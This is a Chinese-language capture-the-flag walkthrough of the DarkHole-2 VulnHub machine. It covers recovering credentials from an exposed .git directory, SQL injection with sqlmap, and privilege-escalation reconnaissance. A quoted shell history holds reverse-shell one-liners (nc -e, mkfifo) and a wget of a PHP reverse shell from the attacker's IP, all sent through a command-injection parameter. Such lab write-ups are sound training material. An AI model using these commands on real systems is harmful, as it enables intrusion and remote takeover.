靶机渗透练习45-DarkHole-2
靶机描述
靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/
Description
Difficulty:Hard
This works better with VMware rather than VirtualBox
Hint: Don't waste your time For Brute-Forc
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.184.128
靶机:
IP地址:192.168.184.143
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充

2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
2.1.3 尝试访问靶机网页
2.1.4 目录扫描
☁ kali dirb http://192.168.184.143/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 4 16:12:15 2022
URL_BASE: http://192.168.184.143/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.184.143/ ----
+ http://192.168.184.143/.git/HEAD (CODE:200|SIZE:23)
==> DIRECTORY: http://192.168.184.143/config/
+ http://192.168.184.143/index.php (CODE:200|SIZE:740)
==> DIRECTORY: http://192.168.184.143/js/
+ http://192.168.184.143/server-status (CODE:403|SIZE:280)
==> DIRECTORY: http://192.168.184.143/style/
---- Entering directory: http://192.168.184.143/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.184.143/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.184.143/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Jan 4 16:12:18 2022
DOWNLOADED: 4612 - FOUND: 3
查看相关URL
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口
可以发现有一个登陆页面,点击“login”
目录扫描和 nmap 扫描,可以发现.git 目录
http://192.168.184.143/.git/

使用 gitdumper 分析 git 文件
下载 git-dumper 工具
https://github.com/arthaud/git-dumper
可源码安装,也可直接用pip3安装
☁ Tools pip3 install -i https://pypi.tuna.tsinghua.edu.cn/simple --trusted-host pypi.tuna.tsinghua.edu.cn git-dumper
下载 git 文件夹内容:
☁ kali git-dumper http://192.168.184.143/.git/ backup
切换到 backup 文件, 查看日志
☁ kali cd backup
☁ backup [master] ls
config dashboard.php index.php js login.php logout.php style
☁ backup [master] ll -al
总用量 48K
drwxr-xr-x 7 root root 4.0K 1月 4 16:23 .
drwxr-xr-x 38 hirak0 kali 4.0K 1月 4 16:23 ..
drwxr-xr-x 2 root root 4.0K 1月 4 16:23 config
-rw-r--r-- 1 root root 5.5K 1月 4 16:23 dashboard.php
drwxr-xr-x 7 root root 4.0K 1月 4 16:23 .git
drwxr-xr-x 2 root root 4.0K 1月 4 16:23 .idea
-rw-r--r-- 1 root root 1.1K 1月 4 16:23 index.php
drwxr-xr-x 2 root root 4.0K 1月 4 16:23 js
-rw-r--r-- 1 root root 1.5K 1月 4 16:23 login.php
-rw-r--r-- 1 root root 179 1月 4 16:23 logout.php
drwxr-xr-x 2 root root 4.0K 1月 4 16:23 style
☁ backup [master] git log

commit 0f1d821f48a9cf662f285457a5ce9af6b9feb2c4 (HEAD -> master)
Author: Jehad Alqurashi <anmar-v7@hotmail.com>
Date: Mon Aug 30 13:14:32 2021 +0300
i changed login.php file for more secure
commit a4d900a8d85e8938d3601f3cef113ee293028e10
Author: Jehad Alqurashi <anmar-v7@hotmail.com>
Date: Mon Aug 30 13:06:20 2021 +0300
I added login.php file with default credentials
commit aa2a5f3aa15bb402f2b90a07d86af57436d64917
Author: Jehad Alqurashi <anmar-v7@hotmail.com>
Date: Mon Aug 30 13:02:44 2021 +0300
可以发现有三次提交,可以使用 diff 查看提交的区别
☁ backup [master] git diff 0f1d821f48a9cf662f285457a5ce9af6b9feb2c4
这个是空的
☁ backup [master] git diff a4d900a8d85e8938d3601f3cef113ee293028e10
diff --git a/login.php b/login.php
index 8a0ff67..0904b19 100644
--- a/login.php
+++ b/login.php
@@ -2,7 +2,10 @@
session_start();
require 'config/config.php';
if($_SERVER['REQUEST_METHOD'] == 'POST'){
- if($_POST['email'] == "lush@admin.com" && $_POST['password'] == "321"){
+ $email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email']));
+ $pass = mysqli_real_escape_string($connect,htmlspecialchars($_POST['password']));
+ $check = $connect->query("select * from users where email='$email' and password='$pass' and id=1");
+ if($check->num_rows){
$_SESSION['userid'] = 1;
header("location:dashboard.php");
die();
(END)
☁ backup [master] git diff aa2a5f3aa15bb402f2b90a07d86af57436d64917
diff --git a/login.php b/login.php
index e69de29..0904b19 100644
--- a/login.php
+++ b/login.php
@@ -0,0 +1,45 @@
+<?php
+session_start();
+require 'config/config.php';
+if($_SERVER['REQUEST_METHOD'] == 'POST'){
+ $email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email']));
+ $pass = mysqli_real_escape_string($connect,htmlspecialchars($_POST['password']));
+ $check = $connect->query("select * from users where email='$email' and password='$pass' and id=1");
+ if($check->num_rows){
+ $_SESSION['userid'] = 1;
+ header("location:dashboard.php");
+ die();
+ }
+
+}
+?>
+
+<link rel="stylesheet" href="style/login.css">
+<head>
+ <script src="https://kit.fontawesome.com/fe909495a1.js" crossorigin="anonymous"></script>
+ <link rel="stylesheet" href="Project_1.css">
+ <title>Home</title>
+</head>
+
+<body>
+
+<div class="container">
+ <h1>👋 Welcome</h1>
+ <!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/Project_1.html"><h1>Sign In</h1></a> -->
+ <!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/P2.html"> <h1>Log In</h1></a> -->
+ <form action="" method="post">
+ <div class="box">
+ <i class="fas fa-envelope"></i>
+ <input type="email" name="email" id="email" placeholder="Enter Your Email" required>
+ </div>
+ <div class="box">
+ <i class="fas fa-key"></i>
+ <input type="password" name="password" id="password" placeholder="Enter Your Password" required>
+ </div>
+ <button id="btn" name="button">Login</button>
+ </form>
+
+
+</div>
+
+</body>
\ No newline at end of file
(END)
从上面三次提交,我们可以找到账号:lush@admin.com 密码:321
尝试登陆
2.3漏洞利用
2.3.1 SQL 注入漏洞利用
后台尝试抓包,点击(SUBMIT)抓包,测试 sql 注入漏洞,没有发现漏洞


没有发现漏洞
后台页面 url,有参数 id=1,抓包,再次使用 sqlmap 测试,成功发现漏洞


🚀 python sqlmap.py -r darkhole.txt --dbs
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
成功爆出数据库名darkhole_2,接下来则需要爆表名了
🚀 python sqlmap.py -r darkhole.txt -D darkhole_2 --dump --batch

可以看到表 ssh,用户名和密码是 jehad,fool
尝试ssh登录,成功登录

2.4权限提升
2.4.1 寻找 suid 权限程序提权
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
jehad@darkhole:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/snap/core20/1270/usr/bin/chfn
/snap/core20/1270/usr/bin/chsh
/snap/core20/1270/usr/bin/gpasswd
/snap/core20/1270/usr/bin/mount
/snap/core20/1270/usr/bin/newgrp
/snap/core20/1270/usr/bin/passwd
/snap/core20/1270/usr/bin/su
/snap/core20/1270/usr/bin/sudo
/snap/core20/1270/usr/bin/umount
/snap/core20/1270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1270/usr/lib/openssh/ssh-keysign
/snap/core18/2253/bin/mount
/snap/core18/2253/bin/ping
/snap/core18/2253/bin/su
/snap/core18/2253/bin/umount
/snap/core18/2253/usr/bin/chfn
/snap/core18/2253/usr/bin/chsh
/snap/core18/2253/usr/bin/gpasswd
/snap/core18/2253/usr/bin/newgrp
/snap/core18/2253/usr/bin/passwd
/snap/core18/2253/usr/bin/sudo
/snap/core18/2253/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2253/usr/lib/openssh/ssh-keysign
/snap/core18/2128/bin/mount
/snap/core18/2128/bin/ping
/snap/core18/2128/bin/su
/snap/core18/2128/bin/umount
/snap/core18/2128/usr/bin/chfn
/snap/core18/2128/usr/bin/chsh
/snap/core18/2128/usr/bin/gpasswd
/snap/core18/2128/usr/bin/newgrp
/snap/core18/2128/usr/bin/passwd
/snap/core18/2128/usr/bin/sudo
/snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2128/usr/lib/openssh/ssh-keysign
/snap/snapd/14295/usr/lib/snapd/snap-confine
/snap/snapd/12883/usr/lib/snapd/snap-confine
没有发现(在 https://gtfobins.github.io/对比)
2.4.2 信息收集
查看用户文件夹,发现 losy 用户文件夹下 flag

查看网络,可以发现本地端口开了 9999,比较可疑

我们用history查看一下历史操作
jehad@darkhole:/home/losy$ history
1 clear
2 ls
3 cd ..
4 sl
5 ls
6 cd losy
7 ls -la
8 cd .ssh/
9 ls
10 cat id_rsa
11 ls
12 id_rsa
13 cat id_rsa
14 ls -al
15 ls -la
16 cd ..
17 ls
18 ls -al
19 cd .ssh/
20 ls -la
21 cd .ssh/
22 ls
23 cat id_rsa
24 ls
25 nano authorized_kyes
26 ls
27 ls -la
28 rm authorized_kyes
29 clear
30 cat authorized_keys
31 ls -la
32 clear
33 automat-visualize3
34 cat authorized_keys
35 ls
36 cd ..
37 ls -la
38 clear
39 ls -la
40 cd .ssh/
41 cd .
42 cd ..
43 ls -la
44 ls -al
45 clear
46 ls- la
47 ls
48 cd losy/
49 ls -la
50 cd .ssh/
51 ls
52 clear
53 ls -a
54 sl -al
55 c.
56 cd ..
57 ls -la
58 cd .ssh/
59 ls
60 ls -la
61 cd ..
62 cd .ssh/
63 ls
64 ls -la
65 ls
66 cat authorized_keys
67 cat id_rsa
68 cat id_rsa.pub
69 cat authorized_keys
70 touch authorized_kyes
71 ls
72 rm authorized_kyes
73 rm authorized_keys
74 clear
75 ls
76 ls -la
77 cd ..
78 ls
79 ks
80 ls
81 cd .ssh/
82 ls
83 cat .ssh/id_rsa
84 cd .ssh/
85 ls
86 ls -la
87 cat id_rsa
88 ls -la
89 cd ..
90 cd .ssh/
91 ls
92 cat id_rsa
93 ls -la
94 cat id_rsa
95 ls
96 cd ..
97 cd .ssh/
98 ls -al
99 cat id_rsa
100 clear
101 cd /home/losy/
102 ls
103 ls -la
104 cd .ssh/
105 clear
106 ls -la
107 cat id_rsa
108 clear
109 netstat -tulpn | grep LISTEN
110 ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
111 curl http://localhost:9999
112 curl "http://localhost:999/?cmd=id"
113 curl "http://localhost:9999/?cmd=id"
114 curl http://localhost:9999/
115 cd /opt
116 ls
117 cd web
118 ls -la
119 ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
120 curl "http://localhost:9999/?cmd=id"
121 cat /etc/crontab
122 exit
123 curl "http://localhost:9999/?cmd=wget http://google.com"
124 curl "http://localhost:9999/?cmd=wget&http://google.com"
125 curl "http://localhost:9999/?cmd=wget%20http://google.com"
126 curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
127 ls -la /usr/bin/bash
128 curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
129 curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
130 curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
131 clear
132 curl "http://127.0.0.1:9999/?cmd=ls -la"
133 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
134 curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
135 curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
136 curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
137 curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
138 curl "http://127.0.0.1:9999/?cmd=python3"
139 curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
140 curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
141 curl "http://127.0.0.1:9999/?cmd=whoami"
142 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
143 curl "http://127.0.0.1:9999/?cmd=ls"
144 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
145 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
146 curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
147 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
148 ls
149 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
150 clear
151 netstat -tulpn | grep LISTEN
152 curl "http://192.168.135.129/"
153 curl "http://127.0.0.1:9999/"
154 curl "http://127.0.0.1:9999/?cmd=id"
155 curl "http://127.0.0.1:9999/?cmd=nc"
156 curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
157 curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
158 curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"
159 /bin/bash -p
160 find / -perm -u=s -type f 2>/dev/null
161 sudo -l
162 cd /home
163 ls
164 ll -la
165 ls -la
166 cd ..
167 sudo -l
168 cd /home
169 ls
170 cd lama
171 ls
172 ls -al
173 cd /home/losy
174 ls -al
175 cat user.txt
176 netstat -ano | more
177 history
可以发现,可以访问本地 IP:http://127.0.0.1:9999/
执行命令:curl "http://127.0.0.1:9999/?cmd=id"
jehad@darkhole:/home/losy$ curl "http://127.0.0.1:9999/?cmd=id"
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy)
uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:/home/losy$
可以发现 9999 端口网站,是用户 losy
2.4.3 获取用户 losy 的 shell
重新登陆 ssh,将本地端口 9999 端口与远程主机端口映射,访问本地端口转发到远程主机
ssh jehad@192.168.184.143 -L 9999:localhost:9999
